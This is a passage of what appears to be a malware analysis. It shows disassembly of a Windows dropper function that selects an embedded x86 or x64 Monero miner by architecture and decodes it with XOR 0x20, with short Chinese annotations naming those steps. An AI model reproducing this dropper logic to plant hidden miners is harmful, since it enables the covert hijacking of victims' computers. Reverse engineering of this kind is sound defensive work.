 .text:004021E9 loc_4021E9: ; CODE XREF: drop_svchst_xmr_miner+FA↑j
.text:004021E9 call ds:GetCurrentProcess
.text:004021EF push offset ProcName ; "IsWow64Process"
.text:004021F4 push offset ModuleName ; "kernel32.dll"
.text:004021F9 mov esi, eax
.text:004021FB mov [esp+29Ch+nNumberOfBytesToWrite], ebx
.text:004021FF call ds:GetModuleHandleA
.text:00402205 push eax ; hModule
.text:00402206 call ds:GetProcAddress
.text:0040220C cmp eax, ebx
.text:0040220E jz short loc_40221C
.text:00402210 lea ecx, [esp+294h+nNumberOfBytesToWrite]
.text:00402214 push ecx
.text:00402215 push esi
.text:00402216 call eax ; IsWow64Process
.text:00402218 test eax, eax
.text:0040221A jz short loc_40222E
.text:0040221C
.text:0040221C loc_40221C: ; CODE XREF: drop_svchst_xmr_miner+12E↑j
.text:0040221C cmp [esp+294h+nNumberOfBytesToWrite], ebx
.text:00402220 jz short loc_40222E
.text:00402222 mov esi, 9A9D0h
.text:00402227 mov edi, offset xmr_miner_bin_x64
.text:0040222C jmp short loc_402238
根据不同系统释放
门罗币矿工病毒
.text:0040222E ; ---------------------------------------------------------------------------
.text:0040222E
.text:0040222E loc_40222E: ; CODE XREF: drop_svchst_xmr_miner+13A↑j
.text:0040222E ; drop_svchst_xmr_miner+140↑j
.text:0040222E mov esi, 86BD0h
.text:00402233 mov edi, offset xmr_miner_bin_x86
.text:00402238
.text:00402238 loc_402238: ; CODE XREF: drop_svchst_xmr_miner+14C↑j
.text:00402238 push esi ; unsigned int
.text:00402239 call operator new[](uint)
.text:0040223E mov ebp, eax
.text:00402240 add esp, 4
.text:00402243 cmp ebp, ebx
.text:00402245 jz loc_4023B5
.text:0040224B push esi ; size_t
.text:0040224C push ebx ; int
.text:0040224D push ebp ; void *
.text:0040224E call _memset
.text:00402253 push esi ; size_t
.text:00402254 push edi ; void *
.text:00402255 push ebp ; void *
.text:00402256 call _memcpy_0
.text:0040225B add esp, 18h
.text:0040225E xor eax, eax
.text:00402260 cmp esi, ebx
.text:00402262 jbe short loc_40226D
.text:00402264
.text:00402264 loc_402264: ; CODE XREF: drop_svchst_xmr_miner+18B↓j
.text:00402264 xor byte ptr [eax+ebp], 20h
.text:00402268 inc eax
.text:00402269 cmp eax, esi
.text:0040226B jb short loc_402264
异或 0x20 解密